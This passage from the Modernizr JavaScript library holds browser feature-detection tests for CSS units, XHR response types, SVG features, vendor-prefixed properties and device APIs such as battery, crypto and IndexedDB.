  "name": "CSS vmin unit",
  "property": "cssvminunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vminunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/glsee/JRmdq/8/"
  }]
}
!*/

  testStyles('#modernizr1{width: 50vm;width:50vmin}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}', function(node) {
    var elem = node.childNodes[2];
    var scroller = node.childNodes[1];
    var fullSizeElem = node.childNodes[0];
    var scrollbarWidth = parseInt((scroller.offsetWidth - scroller.clientWidth) / 2, 10);

    var one_vw = fullSizeElem.clientWidth / 100;
    var one_vh = fullSizeElem.clientHeight / 100;
    var expectedWidth = parseInt(Math.min(one_vw, one_vh) * 50, 10);
    var compWidth = parseInt((window.getComputedStyle ?
                          getComputedStyle(elem, null) :
                          elem.currentStyle).width, 10);

    Modernizr.addTest('cssvminunit', roundedEquals(expectedWidth, compWidth) || roundedEquals(expectedWidth, compWidth - scrollbarWidth));
  }, 3);


  /**
   * http://mathiasbynens.be/notes/xhr-responsetype-json#comment-4
   *
   * @access private
   * @function testXhrType
   * @param {string} type - String name of the XHR type you want to detect
   * @returns {boolean}
   * @author Mathias Bynens
   */

  /* istanbul ignore next */
  var testXhrType = function(type) {
    if (typeof XMLHttpRequest == 'undefined') {
      return false;
    }
    var xhr = new XMLHttpRequest();
    xhr.open('get', '/', true);
    try {
      xhr.responseType = type;
    } catch (error) {
      return false;
    }
    return 'response' in xhr && xhr.responseType == type;
  };

  
/*!
{
  "name": "XHR responseType='blob'",
  "property": "xhrresponsetypeblob",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='blob'.
*/

  Modernizr.addTest('xhrresponsetypeblob', testXhrType('blob'));

/*!
{
  "name": "XHR responseType='document'",
  "property": "xhrresponsetypedocument",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='document'.
*/

  Modernizr.addTest('xhrresponsetypedocument', testXhrType('document'));

/*!
{
  "name": "XHR responseType='json'",
  "property": "xhrresponsetypejson",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  },{
    "name": "Explanation of xhr.responseType='json'",
    "href": "https://mathiasbynens.be/notes/xhr-responsetype-json"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='json'.
*/

  Modernizr.addTest('xhrresponsetypejson', testXhrType('json'));

/*!
{
  "name": "XHR responseType='text'",
  "property": "xhrresponsetypetext",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='text'.
*/

  Modernizr.addTest('xhrresponsetypetext', testXhrType('text'));

/*!
{
  "name": "XHR responseType='arraybuffer'",
  "property": "xhrresponsetypearraybuffer",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='arraybuffer'.
*/

  Modernizr.addTest('xhrresponsetypearraybuffer', testXhrType('arraybuffer'));


  /**
   * Object.prototype.toString can be used with every object and allows you to
   * get its class easily. Abstracting it off of an object prevents situations
   * where the toString property has been overridden
   *
   * @access private
   * @function toStringFn
   * @returns {function} An abstracted toString function
   */

  var toStringFn = ({}).toString;
  
/*!
{
  "name": "SVG clip paths",
  "property": "svgclippaths",
  "tags": ["svg"],
  "notes": [{
    "name": "Demo",
    "href": "http://srufaculty.sru.edu/david.dailey/svg/newstuff/clipPath4.svg"
  }]
}
!*/
/* DOC
Detects support for clip paths in SVG (only, not on HTML content).

See [this discussion](https://github.com/Modernizr/Modernizr/issues/213) regarding applying SVG clip paths to HTML content.
*/

  Modernizr.addTest('svgclippaths', function() {
    return !!document.createElementNS &&
      /SVGClipPath/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'clipPath')));
  });

/*!
{
  "name": "SVG foreignObject",
  "property": "svgforeignobject",
  "tags": ["svg"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/SVG11/extend.html"
  }]
}
!*/
/* DOC
Detects support for foreignObject tag in SVG.
*/

  Modernizr.addTest('svgforeignobject', function() {
    return !!document.createElementNS &&
      /SVGForeignObject/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject')));
  });

/*!
{
  "name": "SVG SMIL animation",
  "property": "smil",
  "caniuse": "svg-smil",
  "tags": ["svg"],
  "notes": [{
  "name": "W3C Synchronised Multimedia spec",
  "href": "https://www.w3.org/AudioVideo/"
  }]
}
!*/

  // SVG SMIL animation
  Modernizr.addTest('smil', function() {
    return !!document.createElementNS &&
      /SVGAnimate/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'animate')));
  });


  var mStyle = {
    style: modElem.elem.style
  };

  // kill ref for gc, must happen before mod.elem is removed, so we unshift on to
  // the front of the queue.
  Modernizr._q.unshift(function() {
    delete mStyle.style;
  });

  

  /**
   * nativeTestProps allows for us to use native feature detection functionality if available.
   * some prefixed form, or false, in the case of an unsupported rule
   *
   * @access private
   * @function nativeTestProps
   * @param {array} props - An array of property names
   * @param {string} value - A string representing the value we want to check via @supports
   * @returns {boolean|undefined} A boolean when @supports exists, undefined otherwise
   */

  // Accepts a list of property names and a single value
  // Returns `undefined` if native detection not available
  function nativeTestProps(props, value) {
    var i = props.length;
    // Start with the JS API: http://www.w3.org/TR/css3-conditional/#the-css-interface
    if ('CSS' in window && 'supports' in window.CSS) {
      // Try every prefixed variant of the property
      while (i--) {
        if (window.CSS.supports(domToCSS(props[i]), value)) {
          return true;
        }
      }
      return false;
    }
    // Otherwise fall back to at-rule (for Opera 12.x)
    else if ('CSSSupportsRule' in window) {
      // Build a condition string for every prefixed variant
      var conditionText = [];
      while (i--) {
        conditionText.push('(' + domToCSS(props[i]) + ':' + value + ')');
      }
      conditionText = conditionText.join(' or ');
      return injectElementWithStyles('@supports (' + conditionText + ') { #modernizr { position: absolute; } }', function(node) {
        return getComputedStyle(node, null).position == 'absolute';
      });
    }
    return undefined;
  }
  ;

  // testProps is a generic CSS / DOM property test.

  // In testing support for a given CSS property, it's legit to test:
  //    `elem.style[styleName] !== undefined`
  // If the property is supported it will return an empty string,
  // if unsupported it will return undefined.

  // We'll take advantage of this quick test and skip setting a style
  // on our modernizr element, but instead just testing undefined vs
  // empty string.

  // Property names can be provided in either camelCase or kebab-case.

  function testProps(props, prefixed, value, skipValueTest) {
    skipValueTest = is(skipValueTest, 'undefined') ? false : skipValueTest;

    // Try native detect first
    if (!is(value, 'undefined')) {
      var result = nativeTestProps(props, value);
      if (!is(result, 'undefined')) {
        return result;
      }
    }

    // Otherwise do it properly
    var afterInit, i, propsLength, prop, before;

    // If we don't have a style element, that means we're running async or after
    // the core tests, so we'll need to create our own elements to use

    // inside of an SVG element, in certain browsers, the `style` element is only
    // defined for valid tags. Therefore, if `modernizr` does not have one, we
    // fall back to a less used element and hope for the best.
    // for strict XHTML browsers the hardly used samp element is used
    var elems = ['modernizr', 'tspan', 'samp'];
    while (!mStyle.style && elems.length) {
      afterInit = true;
      mStyle.modElem = createElement(elems.shift());
      mStyle.style = mStyle.modElem.style;
    }

    // Delete the objects if we created them.
    function cleanElems() {
      if (afterInit) {
        delete mStyle.style;
        delete mStyle.modElem;
      }
    }

    propsLength = props.length;
    for (i = 0; i < propsLength; i++) {
      prop = props[i];
      before = mStyle.style[prop];

      if (contains(prop, '-')) {
        prop = cssToDOM(prop);
      }

      if (mStyle.style[prop] !== undefined) {

        // If value to test has been passed in, do a set-and-check test.
        // 0 (integer) is a valid property value, so check that `value` isn't
        // undefined, rather than just checking it's truthy.
        if (!skipValueTest && !is(value, 'undefined')) {

          // Needs a try catch block because of old IE. This is slow, but will
          // be avoided in most cases because `skipValueTest` will be used.
          try {
            mStyle.style[prop] = value;
          } catch (e) {}

          // If the property value has changed, we assume the value used is
          // supported. If `value` is empty string, it'll fail here (because
          // it hasn't changed), which matches how browsers have implemented
          // CSS.supports()
          if (mStyle.style[prop] != before) {
            cleanElems();
            return prefixed == 'pfx' ? prop : true;
          }
        }
        // Otherwise just return true, or the property name if this is a
        // `prefixed()` call
        else {
          cleanElems();
          return prefixed == 'pfx' ? prop : true;
        }
      }
    }
    cleanElems();
    return false;
  }

  ;

  /**
   * testProp() investigates whether a given style property is recognized
   * Property names can be provided in either camelCase or kebab-case.
   *
   * @memberof Modernizr
   * @name Modernizr.testProp
   * @access public
   * @optionName Modernizr.testProp()
   * @optionProp testProp
   * @function testProp
   * @param {string} prop - Name of the CSS property to check
   * @param {string} [value] - Name of the CSS value to check
   * @param {boolean} [useValue] - Whether or not to check the value if @supports isn't supported
   * @returns {boolean}
   * @example
   *
   * Just like [testAllProps](#modernizr-testallprops), only it does not check any vendor prefixed
   * version of the string.
   *
   * Note that the property name must be provided in camelCase (e.g. boxSizing not box-sizing)
   *
   * ```js
   * Modernizr.testProp('pointerEvents')  // true
   * ```
   *
   * You can also provide a value as an optional second argument to check if a
   * specific value is supported
   *
   * ```js
   * Modernizr.testProp('pointerEvents', 'none') // true
   * Modernizr.testProp('pointerEvents', 'penguin') // false
   * ```
   */

  var testProp = ModernizrProto.testProp = function(prop, value, useValue) {
    return testProps([prop], undefined, value, useValue);
  };
  
/*!
{
  "name": "CSS textshadow",
  "property": "textshadow",
  "caniuse": "css-textshadow",
  "tags": ["css"],
  "knownBugs": ["FF3.0 will false positive on this test"]
}
!*/

  Modernizr.addTest('textshadow', testProp('textShadow', '1px 1px'));


  /**
   * fnBind is a super small [bind](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function/bind) polyfill.
   *
   * @access private
   * @function fnBind
   * @param {function} fn - a function you want to change `this` reference to
   * @param {object} that - the `this` you want to call the function with
   * @returns {function} The wrapped version of the supplied function
   */

  function fnBind(fn, that) {
    return function() {
      return fn.apply(that, arguments);
    };
  }

  ;

  /**
   * testDOMProps is a generic DOM property test; if a browser supports
   *   a certain property, it won't return undefined for it.
   *
   * @access private
   * @function testDOMProps
   * @param {array.<string>} props - An array of properties to test for
   * @param {object} obj - An object or Element you want to use to test the parameters again
   * @param {boolean|object} elem - An Element to bind the property lookup again. Use `false` to prevent the check
   */
  function testDOMProps(props, obj, elem) {
    var item;

    for (var i in props) {
      if (props[i] in obj) {

        // return the property name as a string
        if (elem === false) {
          return props[i];
        }

        item = obj[props[i]];

        // let's bind a function
        if (is(item, 'function')) {
          // bind to obj unless overriden
          return fnBind(item, elem || obj);
        }

        // return the unbound function or obj or value
        return item;
      }
    }
    return false;
  }

  ;

  /**
   * testPropsAll tests a list of DOM properties we want to check against.
   * We specify literally ALL possible (known and/or likely) properties on
   * the element including the non-vendor prefixed one, for forward-
   * compatibility.
   *
   * @access private
   * @function testPropsAll
   * @param {string} prop - A string of the property to test for
   * @param {string|object} [prefixed] - An object to check the prefixed properties on. Use a string to skip
   * @param {HTMLElement|SVGElement} [elem] - An element used to test the property and value against
   * @param {string} [value] - A string of a css value
   * @param {boolean} [skipValueTest] - An boolean representing if you want to test if value sticks when set
   */
  function testPropsAll(prop, prefixed, elem, value, skipValueTest) {

    var ucProp = prop.charAt(0).toUpperCase() + prop.slice(1),
    props = (prop + ' ' + cssomPrefixes.join(ucProp + ' ') + ucProp).split(' ');

    // did they call .prefixed('boxSizing') or are we just testing a prop?
    if (is(prefixed, 'string') || is(prefixed, 'undefined')) {
      return testProps(props, prefixed, value, skipValueTest);

      // otherwise, they called .prefixed('requestAnimationFrame', window[, elem])
    } else {
      props = (prop + ' ' + (domPrefixes).join(ucProp + ' ') + ucProp).split(' ');
      return testDOMProps(props, prefixed, elem);
    }
  }

  // Modernizr.testAllProps() investigates whether a given style property,
  // or any of its vendor-prefixed variants, is recognized
  //
  // Note that the property names must be provided in the camelCase variant.
  // Modernizr.testAllProps('boxSizing')
  ModernizrProto.testAllProps = testPropsAll;

  

  /**
   * prefixed returns the prefixed or nonprefixed property name variant of your input
   *
   * @memberof Modernizr
   * @name Modernizr.prefixed
   * @optionName Modernizr.prefixed()
   * @optionProp prefixed
   * @access public
   * @function prefixed
   * @param {string} prop - String name of the property to test for
   * @param {object} [obj] - An object to test for the prefixed properties on
   * @param {HTMLElement} [elem] - An element used to test specific properties against
   * @returns {string|false} The string representing the (possibly prefixed) valid
   * version of the property, or `false` when it is unsupported.
   * @example
   *
   * Modernizr.prefixed takes a string css value in the DOM style camelCase (as
   * opposed to the css style kebab-case) form and returns the (possibly prefixed)
   * version of that property that the browser actually supports.
   *
   * For example, in older Firefox...
   * ```js
   * prefixed('boxSizing')
   * ```
   * returns 'MozBoxSizing'
   *
   * In newer Firefox, as well as any other browser that support the unprefixed
   * version would simply return `boxSizing`. Any browser that does not support
   * the property at all, it will return `false`.
   *
   * By default, prefixed is checked against a DOM element. If you want to check
   * for a property on another object, just pass it as a second argument
   *
   * ```js
   * var rAF = prefixed('requestAnimationFrame', window);
   *
   * raf(function() {
   *  renderFunction();
   * })
   * ```
   *
   * Note that this will return _the actual function_ - not the name of the function.
   * If you need the actual name of the property, pass in `false` as a third argument
   *
   * ```js
   * var rAFProp = prefixed('requestAnimationFrame', window, false);
   *
   * rafProp === 'WebkitRequestAnimationFrame' // in older webkit
   * ```
   *
   * One common use case for prefixed is if you're trying to determine which transition
   * end event to bind to, you might do something like...
   * ```js
   * var transEndEventNames = {
   *     'WebkitTransition' : 'webkitTransitionEnd', * Saf 6, Android Browser
   *     'MozTransition'    : 'transitionend',       * only for FF < 15
   *     'transition'       : 'transitionend'        * IE10, Opera, Chrome, FF 15+, Saf 7+
   * };
   *
   * var transEndEventName = transEndEventNames[ Modernizr.prefixed('transition') ];
   * ```
   *
   * If you want a similar lookup, but in kebab-case, you can use [prefixedCSS](#modernizr-prefixedcss).
   */

  var prefixed = ModernizrProto.prefixed = function(prop, obj, elem) {
    if (prop.indexOf('@') === 0) {
      return atRule(prop);
    }

    if (prop.indexOf('-') != -1) {
      // Convert kebab-case to camelCase
      prop = cssToDOM(prop);
    }
    if (!obj) {
      return testPropsAll(prop, 'pfx');
    } else {
      // Testing DOM property e.g. Modernizr.prefixed('requestAnimationFrame', window) // 'mozRequestAnimationFrame'
      return testPropsAll(prop, obj, elem);
    }
  };

  

  /**
   * prefixedCSS is just like [prefixed](#modernizr-prefixed), but the returned values are in
   * kebab-case (e.g. `box-sizing`) rather than camelCase (boxSizing).
   *
   * @memberof Modernizr
   * @name Modernizr.prefixedCSS
   * @optionName Modernizr.prefixedCSS()
   * @optionProp prefixedCSS
   * @access public
   * @function prefixedCSS
   * @param {string} prop - String name of the property to test for
   * @returns {string|false} The string representing the (possibly prefixed)
   * valid version of the property, or `false` when it is unsupported.
   * @example
   *
   * `Modernizr.prefixedCSS` is like `Modernizr.prefixed`, but returns the result
   * in hyphenated form
   *
   * ```js
   * Modernizr.prefixedCSS('transition') // '-moz-transition' in old Firefox
   * ```
   *
   * Since it is only useful for CSS style properties, it can only be tested against
   * an HTMLElement.
   *
   * Properties can be passed as both the DOM style camelCase or CSS style kebab-case.
   */

  var prefixedCSS = ModernizrProto.prefixedCSS = function(prop) {
    var prefixedProp = prefixed(prop);
    return prefixedProp && domToCSS(prefixedProp);
  };
  
/*!
{
  "name": "Battery API",
  "property": "batteryapi",
  "aliases": ["battery-api"],
  "builderAliases": ["battery_api"],
  "tags": ["device", "media"],
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/DOM/window.navigator.mozBattery"
  }]
}
!*/
/* DOC
Detect support for the Battery API, for accessing information about the system's battery charge level.
*/

  Modernizr.addTest('batteryapi', !!prefixed('battery', navigator), {aliases: ['battery-api']});

/*!
{
  "name": "Web Cryptography",
  "property": "cryptography",
  "caniuse": "cryptography",
  "tags": ["crypto"],
  "authors": ["roblarsen"],
  "notes": [{
    "name": "W3C Editor's Draft",
    "href": "https://www.w3.org/TR/WebCryptoAPI/"
  }],
  "polyfills": [
    "polycrypt"
  ]
}
!*/
/* DOC
Detects support for the cryptographic functionality available under window.crypto.subtle
*/

  var crypto = prefixed('crypto', window);
  Modernizr.addTest('crypto', !!prefixed('subtle', crypto));

/*!
{
  "name": "Dart",
  "property": "dart",
  "authors": ["Theodoor van Donge"],
  "notes": [{
    "name": "Language website",
    "href": "https://www.dartlang.org/"
  }]
}
!*/
/* DOC
Detects native support for the Dart programming language.
*/

  Modernizr.addTest('dart', !!prefixed('startDart', navigator));

/*!
{
  "name": "Fullscreen API",
  "property": "fullscreen",
  "caniuse": "fullscreen",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/API/Fullscreen"
  }],
  "polyfills": ["screenfulljs"],
  "builderAliases": ["fullscreen_api"]
}
!*/
/* DOC
Detects support for the ability to make the current website take over the user's entire screen
*/

  // github.com/Modernizr/Modernizr/issues/739
  Modernizr.addTest('fullscreen', !!(prefixed('exitFullscreen', document, false) || prefixed('cancelFullScreen', document, false)));

/*!
{
  "name": "GamePad API",
  "property": "gamepads",
  "authors": ["Eric Bidelman"],
  "tags": ["media"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/gamepad/"
  },{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/doodles/gamepad/#toc-featuredetect"
  }],
  "warnings": [],
  "polyfills": []
}
!*/
/* DOC
Detects support for the Gamepad API, for access to gamepads and controllers.
*/


  Modernizr.addTest('gamepads', !!prefixed('getGamepads', navigator));

/*!
{
  "name": "Force Touch Events",
  "property": "forcetouch",
  "authors": ["Kraig Walker"],
  "notes": [{
    "name": "Responding to Force Touch Events from JavaScript",
    "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
  }]
}
!*/
/* DOC
Tests whether the browser supports the detection of Force Touch Events.
Force Touch Events allow custom behaviours and interactions to take place based on the given pressure or change in pressure from a compatible trackpad.

Force Touch events are available in OS X 10.11 and later on devices equipped with Force Touch trackpads.
*/

  Modernizr.addTest('forcetouch', function() {
		// github.com/Modernizr/Modernizr/issues/1613
    // Test if the browser supports the force touch event progression (see notes link)
    if (!hasEvent(prefixed('mouseforcewillbegin', window, false), window)) {
          return false;
    }

    // Test if the browser provides thresholds defining a "force touch" from a normal touch/click event
    return MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN && MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN;
  });

/*!
{
  "name": "IndexedDB",
  "property": "indexeddb",
  "caniuse": "indexeddb",
  "tags": ["storage"],
  "polyfills": ["indexeddb"]
}
!*/
/* DOC
Detects support for the IndexedDB client-side storage API (final spec).
*/

  // Vendors had inconsistent prefixing with the experimental Indexed DB:
  // - Webkit's implementation is accessible through webkitIndexedDB
  // - Firefox shipped moz_indexedDB before FF4b9, but since then has been mozIndexedDB
  // For speed, we don't test the legacy (and beta-only) indexedDB

  var indexeddb;
  try {
    indexeddb = prefixed('indexedDB', window);
  } catch (e) {
  }

  Modernizr.addTest('indexeddb', !!indexeddb);

  if (!!indexeddb) {
    Modernizr.addTest('indexeddb.deletedatabase', 'deleteDatabase' in indexeddb);
  }
;
/*!
{
  "name": "IndexedDB Blob",
  "property": "indexeddbblob"
}
!*/
/* DOC
Detects if the browser can save File/Blob objects to IndexedDB
*/

  // Vendors had inconsistent prefixing with the experimental Indexed DB:
  // - Webkit's implementation is accessible through webkitIndexedDB
  // - Firefox shipped moz_indexedDB before FF4b9, but since then has been mozIndexedDB
  // For speed, we don't test the legacy (and beta-only) indexedDB

  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */
    var indexeddb;
    var dbname = 'detect-blob-support';
    var supportsBlob = false;
    var request;
    var db;

    try {
      indexeddb = prefixed('indexedDB', window);
    } catch (e) {
    }

    if (!(Modernizr.indexeddb && Modernizr.indexeddb.deletedatabase)) {
      return false;
    }

    // Calling `deleteDatabase` in a try…catch because some contexts (e.g. data URIs)
    // will throw a `SecurityError`
    try {
      indexeddb.deleteDatabase(dbname).onsuccess = function() {
        request = indexeddb.open(dbname, 1);
        request.onupgradeneeded = function() {
          request.result.createObjectStore('store');
        };
        request.onsuccess = function() {
          db = request.result;
          try {
            db.transaction('store', 'readwrite').objectStore('store').put(new Blob(), 'key');
            supportsBlob = true;
          }
          catch (e) {
            supportsBlob = false;
          }
          finally {
            addTest('indexeddbblob', supportsBlob);
            db.close();
            indexeddb.deleteDatabase(dbname);
          }
        };
      };
    }
    catch (e) {
      addTest('indexeddbblob', false);
    }
  });

/*!
 {
 "name": "Internationalization API",
 "property": "intl",
 "notes": [{
 "name": "MDN documentation",
 "href": "https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Intl"
 },{
 "name": "ECMAScript spec",
 "href": "http://www.ecma-international.org/ecma-402/1.0/"
 }]
 }
 !*/
/* DOC
Detects support for the Internationalization API which allow easy formatting of number and dates and sorting string
based on a locale
*/

  Modernizr.addTest('intl', !!prefixed('Intl', window));

/*!
{
  "name": "Page Visibility API",
  "property": "pagevisibility",
  "caniuse": "pagevisibility",
  "tags": ["performance"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/DOM/Using_the_Page_Visibility_API"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/2011/WD-page-visibility-20110602/"
  },{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/pagevisibility/intro/"
  }],
  "polyfills": ["visibilityjs", "visiblyjs", "jquery-visibility"]
}
!*/
/* DOC
Detects support for the Page Visibility API, which can be used to disable unnecessary actions and otherwise improve user experience.
*/

  Modernizr.addTest('pagevisibility', !!prefixed('hidden', document, false));

/*!
{
  "name": "Navigation Timing API",
  "property": "performance",
  "caniuse": "nav-timing",
  "tags": ["performance"],
  "authors": ["Scott Murphy (@uxder)"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/navigation-timing/"
  },{
    "name": "HTML5 Rocks article",
    "href": "http://www.html5rocks.com/en/tutorials/webperformance/basics/"
  }],
  "polyfills": ["perfnow"]
}
!*/
/* DOC
Detects support for the Navigation Timing API, for measuring browser and connection performance.
*/

  Modernizr.addTest('performance', !!prefixed('performance', window));

/*!
{
  "name": "Pointer Lock API",
  "property": "pointerlock",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/API/Pointer_Lock_API"
  }],
  "builderAliases": ["pointerlock_api"]
}
!*/
/* DOC
Detects support the pointer lock API which allows you to lock the mouse cursor to the browser window.
*/

  // https://developer.mozilla.org/en-US/docs/API/Pointer_Lock_API
  Modernizr.addTest('pointerlock', !!prefixed('exitPointerLock', document));

/*!
{
  "name": "Quota Storage Management API",
  "property": "quotamanagement",
  "tags": ["storage"],
  "builderAliases": ["quota_management_api"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/quota-api/"
  }]
}
!*/
/* DOC
Detects the ability to request a specific amount of space for filesystem access
*/

  Modernizr.addTest('quotamanagement', function() {
    var tempStorage = prefixed('temporaryStorage', navigator);
    var persStorage = prefixed('persistentStorage', navigator);

    return !!(tempStorage && persStorage);
  });

/*!
{
  "name": "requestAnimationFrame",
  "property": "requestanimationframe",
  "aliases": ["raf"],
  "caniuse": "requestanimationframe",
  "tags": ["animation"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/animation-timing/"
  }],
  "polyfills": ["raf"]
}
!*/
/* DOC
Detects support for the `window.requestAnimationFrame` API, for offloading animation repainting to the browser for optimized performance.
*/

  Modernizr.addTest('requestanimationframe', !!prefixed('requestAnimationFrame', window), {aliases: ['raf']});

/*!
{
  "name": "Vibration API",
  "property": "vibrate",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/DOM/window.navigator.mozVibrate"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/vibration/"
  }]
}
!*/
/* DOC
Detects support for the API that provides access to the vibration mechanism of the hosting device, to provide tactile feedback.
*/

  Modernizr.addTest('vibrate', !!prefixed('vibrate', navigator));

/*!
{
  "name": "Web Intents",
  "property": "webintents",
  "authors": ["Eric Bidelman"],
  "notes": [{
    "name": "Web Intents project site",
    "href": "http://webintents.org/"
  }],
  "polyfills": ["webintents"],
  "builderAliases": ["web_intents"]
}
!*/
/* DOC
Detects native support for the Web Intents APIs for service discovery and inter-application communication.

Chrome added support for this in v19, but [removed it again in v24](https://lists.w3.org/Archives/Public/public-web-intents/2012Nov/0000.html) because of "a number of areas for
development in both the API and specific user experience in Chrome". No other browsers currently support it, however a [JavaScript shim](http://webintents.org/#javascriptshim) is available.
*/

  Modernizr.addTest('webintents', !!prefixed('startActivity', navigator));

/*!
{
  "name": "Low Battery Level",
  "property": "lowbattery",
  "tags": ["hardware", "mobile"],
  "builderAliases": ["battery_level"],
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Navigator/battery"
  }]
}
!*/
/* DOC
Enable a developer to remove CPU intensive CSS/JS when battery is low
*/

  Modernizr.addTest('lowbattery', function() {
    var minLevel = 0.20;
    var battery = prefixed('battery', navigator);
    return !!(battery && !battery.charging && battery.level <= minLevel);
  });

/*!
{
  "name": "getRandomValues",
  "property": "getrandomvalues",
  "caniuse": "window.crypto.getRandomValues",
  "tags": ["crypto"],
  "authors": ["komachi"],
  "notes": [{
    "name": "W3C Editor’s Draft",
    "href": "https://dvcs.w3.org/hg/webcrypto-api/raw-file/tip/spec/Overview.html#RandomSource-method-getRandomValues"
  }],
  "polyfills": [
    "polycrypt"
  ]
}
!*/
/* DOC
Detects support for the window.crypto.getRandomValues for generate cryptographically secure random numbers
*/

  // In Safari <=5.0 `window.crypto` exists (for some reason) but is `undefined`, so we have to check
  // it’s truthy before checking for existence of `getRandomValues`
  var crypto = prefixed('crypto', window);
  var supportsGetRandomValues;

  // Safari 6.0 supports crypto.getRandomValues, but does not return the array,
  // which is required by the spec, so we need to actually check.
  if (crypto && 'getRandomValues' in crypto && 'Uint32Array' in window) {
    var array = new Uint32Array(10);
    var values = crypto.getRandomValues(array);
    supportsGetRandomValues = values && is(values[0], 'number');
  }

  Modernizr.addTest('getrandomvalues', !!supportsGetRandomValues);

/*!
{
  "name": "CSS Background Blend Mode",
  "property": "backgroundblendmode",
  "caniuse": "css-backgroundblendmode",
  "tags": ["css"],
  "notes": [
    {
      "name": "CSS Blend Modes could be the next big thing in Web Design",
      "href": " https://medium.com/@bennettfeely/css-blend-modes-could-be-the-next-big-thing-in-web-design-6b51bf53743a"
    }, {
      "name": "Demo",
      "href": "http://bennettfeely.com/gradients/"
    }
  ]
}
!*/
/* DOC
Detects the ability for the browser to composite backgrounds using blending modes similar to ones found in Photoshop or Illustrator.
*/

  Modernizr.addTest('backgroundblendmode', prefixed('backgroundBlendMode', 'text'));

/*!
{
  "name": "CSS Object Fit",
  "caniuse": "object-fit",
  "property": "objectfit",
  "tags": ["css"],
  "builderAliases": ["css_objectfit"],
  "notes": [{
    "name": "Opera Article on Object Fit",
    "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
  }]
}
!*/

  Modernizr.addTest('objectfit', !!prefixed('objectFit'), {aliases: ['object-fit']});

/*!
{
  "name": "CSS wrap-flow",
  "property": "wrapflow",
  "tags": ["css"],
  "notes": [
    {
      "name": "W3C Exclusions spec",
      "href": "https://www.w3.org/TR/css3-exclusions"
    },
    {
      "name": "Example by Adobe",
      "href": "http://html.adobe.com/webstandards/cssexclusions"
    }
  ]
}
!*/

  Modernizr.addTest('wrapflow', function() {
    var prefixedProperty = prefixed('wrapFlow');
    if (!prefixedProperty || isSVG) {
      return false;
    }

    var wrapFlowProperty = prefixedProperty.replace(/([A-Z])/g, function(str, m1) { return '-' + m1.toLowerCase(); }).replace(/^ms-/, '-ms-');

    /* If the CSS parsing is there we need to determine if wrap-flow actually works to avoid false positive cases, e.g. the browser parses
       the property, but it hasn't got the implementation for the functionality yet. */
    var container = createElement('div');
    var exclusion = createElement('div');
    var content = createElement('span');

    /* First we create a div with two adjacent divs inside it. The first div will be the content, the second div will be the exclusion area.
       We use the "wrap-flow: end" property to test the actual behavior. (http://dev.w3.org/csswg/css3-exclusions/#wrap-flow-property)
       The wrap-flow property is applied to the exclusion area what has a 50px left offset and a 100px width.
       If the wrap-flow property is working correctly then the content should start after the exclusion area, so the content's left offset should be 150px. */
    exclusion.style.cssText = 'position: absolute; left: 50px; width: 100px; height: 20px;' + wrapFlowProperty + ':end;';
    content.innerText = 'X';

    container.appendChild(exclusion);
    container.appendChild(content);
    docElement.appendChild(container);

    var leftOffset = content.offsetLeft;

    docElement.removeChild(container);
    exclusion = content = container = undefined;

    return (leftOffset == 150);
  });

/*!
{
  "name": "Filesystem API",
  "property": "filesystem",
  "caniuse": "filesystem",
  "notes": [{
    "name": "W3 Draft",
